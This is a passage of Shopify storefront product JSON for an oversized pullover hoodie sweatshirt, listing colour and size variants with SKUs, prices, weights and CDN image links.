grey-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553049759984,"product_id":8089678807280,"position":14,"created_at":"2022-08-30T21:08:46-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","variant_ids":[43391244632304,43391244730608,43391245549808,43391245877488,43391246106864,43391246139632]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Light grey \/ 3XL","public_title":"Light grey \/ 3XL","options":["Light grey","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659945200,"position":14,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245582576,"title":"Orange \/ S","option1":"Orange","option2":"S","option3":null,"sku":"CJNSWTWY06368-Orange-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553050546416,"product_id":8089678807280,"position":18,"created_at":"2022-08-30T21:08:53-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":811,"height":814,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","variant_ids":[43391244927216,43391244992752,43391245451504,43391245582576,43391245943024,43391246074096]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Orange \/ S","public_title":"Orange \/ S","options":["Orange","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660698864,"position":18,"preview_image":{"aspect_ratio":0.996,"height":814,"width":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245615344,"title":"Khaki \/ 3XL","option1":"Khaki","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Khaki-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553103433968,"product_id":8089678807280,"position":3,"created_at":"2022-08-30T21:19:49-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":807,"height":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","variant_ids":[43391244435696,43391245320432,43391245615344,43391245844720,43391245975792,43391246008560]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Khaki \/ 3XL","public_title":"Khaki \/ 3XL","options":["Khaki","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137714634992,"position":3,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245648112,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJNSWTWY06368-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553076367600,"product_id":8089678807280,"position":2,"created_at":"2022-08-30T21:14:46-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","variant_ids":[43391244501232,43391244959984,43391245189360,43391245385968,43391245648112,43391245680880]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137687306480,"position":2,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245680880,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJNSWTWY06368-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553076367600,"product_id":8089678807280,"position":2,"created_at":"2022-08-30T21:14:46-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","variant_ids":[43391244501232,43391244959984,43391245189360,43391245385968,43391245648112,43391245680880]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137687306480,"position":2,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245713648,"title":"Navy blue \/ 3XL","option1":"Navy blue","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Navy blue-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058705648,"product_id":8089678807280,"position":9,"created_at":"2022-08-30T21:11:54-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","variant_ids":[43391243845872,43391243976944,43391244271856,43391244534000,43391245418736,43391245713648]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Navy blue \/ 3XL","public_title":"Navy blue \/ 3XL","options":["Navy blue","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669447920,"position":9,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245746416,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058345200,"product_id":8089678807280,"position":8,"created_at":"2022-08-30T21:11:46-04:00","updated_at":"2025-12-19T00:37:14-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","variant_ids":[43391244042480,43391244108016,43391244239088,43391245091056,43391245156592,43391245746416]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669153008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245779184,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"CJNSWTWY06368-Pink-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058771184,"product_id":8089678807280,"position":11,"created_at":"2022-08-30T21:11:56-04:00","updated_at":"2025-12-19T00:34:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","variant_ids":[43391243878640,43391244173552,43391245517040,43391245779184,43391245910256,43391246041328]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669513456,"position":11,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245811952,"title":"Purple \/ L","option1":"Purple","option2":"L","option3":null,"sku":"CJNSWTWY06368-Purple-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553057951984,"product_id":8089678807280,"position":7,"created_at":"2022-08-30T21:11:44-04:00","updated_at":"2025-12-19T00:34:09-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":815,"height":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","variant_ids":[43391243944176,43391244304624,43391244468464,43391245025520,43391245222128,43391245811952]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Purple \/ L","public_title":"Purple \/ L","options":["Purple","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669054704,"position":7,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245844720,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Khaki-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553103433968,"product_id":8089678807280,"position":3,"created_at":"2022-08-30T21:19:49-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":807,"height":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","variant_ids":[43391244435696,43391245320432,43391245615344,43391245844720,43391245975792,43391246008560]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137714634992,"position":3,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245877488,"title":"Light grey \/ XXL","option1":"Light grey","option2":"XXL","option3":null,"sku":"CJNSWTWY06368-Light grey-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553049759984,"product_id":8089678807280,"position":14,"created_at":"2022-08-30T21:08:46-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","variant_ids":[43391244632304,43391244730608,43391245549808,43391245877488,43391246106864,43391246139632]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Light grey \/ XXL","public_title":"Light grey \/ XXL","options":["Light grey","XXL"],"price":3499,"weight":340,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659945200,"position":14,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245910256,"title":"Pink \/ S","option1":"Pink","option2":"S","option3":null,"sku":"CJNSWTWY06368-Pink-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058771184,"product_id":8089678807280,"position":11,"created_at":"2022-08-30T21:11:56-04:00","updated_at":"2025-12-19T00:34:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","variant_ids":[43391243878640,43391244173552,43391245517040,43391245779184,43391245910256,43391246041328]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Pink \/ S","public_title":"Pink \/ S","options":["Pink","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669513456,"position":11,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245943024,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJNSWTWY06368-Orange-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38553050546416,"product_id":8089678807280,"position":18,"created_at":"2022-08-30T21:08:53-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":811,"height":814,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","variant_ids":[43391244927216,43391244992752,43391245451504,43391245582576,43391245943024,43391246074096]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3499,"weight":320,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660698864,"position":18,"preview_image":{"aspect_ratio":0.996,"height":814,"width":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391245975792,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Khaki-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553103433968,"product_id":8089678807280,"position":3,"created_at":"2022-08-30T21:19:49-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":807,"height":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","variant_ids":[43391244435696,43391245320432,43391245615344,43391245844720,43391245975792,43391246008560]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137714634992,"position":3,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391246008560,"title":"Khaki \/ S","option1":"Khaki","option2":"S","option3":null,"sku":"CJNSWTWY06368-Khaki-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38553103433968,"product_id":8089678807280,"position":3,"created_at":"2022-08-30T21:19:49-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":807,"height":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","variant_ids":[43391244435696,43391245320432,43391245615344,43391245844720,43391245975792,43391246008560]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Khaki \/ S","public_title":"Khaki \/ S","options":["Khaki","S"],"price":3499,"weight":300,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137714634992,"position":3,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391246041328,"title":"Pink \/ 3XL","option1":"Pink","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Pink-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553058771184,"product_id":8089678807280,"position":11,"created_at":"2022-08-30T21:11:56-04:00","updated_at":"2025-12-19T00:34:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","variant_ids":[43391243878640,43391244173552,43391245517040,43391245779184,43391245910256,43391246041328]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Pink \/ 3XL","public_title":"Pink \/ 3XL","options":["Pink","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669513456,"position":11,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391246074096,"title":"Orange \/ 3XL","option1":"Orange","option2":"3XL","option3":null,"sku":"CJNSWTWY06368-Orange-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553050546416,"product_id":8089678807280,"position":18,"created_at":"2022-08-30T21:08:53-04:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":811,"height":814,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","variant_ids":[43391244927216,43391244992752,43391245451504,43391245582576,43391245943024,43391246074096]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Orange \/ 3XL","public_title":"Orange \/ 3XL","options":["Orange","3XL"],"price":3499,"weight":350,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660698864,"position":18,"preview_image":{"aspect_ratio":0.996,"height":814,"width":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391246106864,"title":"Light grey \/ XL","option1":"Light grey","option2":"XL","option3":null,"sku":"CJNSWTWY06368-Light grey-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38553049759984,"product_id":8089678807280,"position":14,"created_at":"2022-08-30T21:08:46-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","variant_ids":[43391244632304,43391244730608,43391245549808,43391245877488,43391246106864,43391246139632]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Light grey \/ XL","public_title":"Light grey \/ XL","options":["Light grey","XL"],"price":3499,"weight":330,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659945200,"position":14,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43391246139632,"title":"Light grey \/ M","option1":"Light grey","option2":"M","option3":null,"sku":"CJNSWTWY06368-Light grey-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38553049759984,"product_id":8089678807280,"position":14,"created_at":"2022-08-30T21:08:46-04:00","updated_at":"2025-12-19T00:34:11-05:00","alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","width":850,"height":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","variant_ids":[43391244632304,43391244730608,43391245549808,43391245877488,43391246106864,43391246139632]},"available":true,"name":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - Light grey \/ M","public_title":"Light grey \/ M","options":["Light grey","M"],"price":3499,"weight":310,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659945200,"position":14,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-9085677.jpg?v=1766122450","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6982742.jpg?v=1766122451","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-9117980.jpg?v=1766122450","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2563678.jpg?v=1766122450","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4944156.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6015026.jpg?v=1766122449","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8541677.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6174136.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8901677.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5315005.jpg?v=1766122634","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8141181.jpg?v=1766122449"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-9085677.jpg?v=1766122450","options":[{"name":"Color","position":1,"values":["Dark grey","Navy blue","Pink","Yellow","Purple","Black","Blue","Red","Khaki","White","Light grey","Orange"]},{"name":"Size","position":2,"values":["M","XXL","L","3XL","XL","S"]}],"url":"\/de\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt","media":[{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137686421744,"position":1,"preview_image":{"aspect_ratio":1.011,"height":806,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-9085677.jpg?v=1766122450"},"aspect_ratio":1.011,"height":806,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-9085677.jpg?v=1766122450","width":815},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - 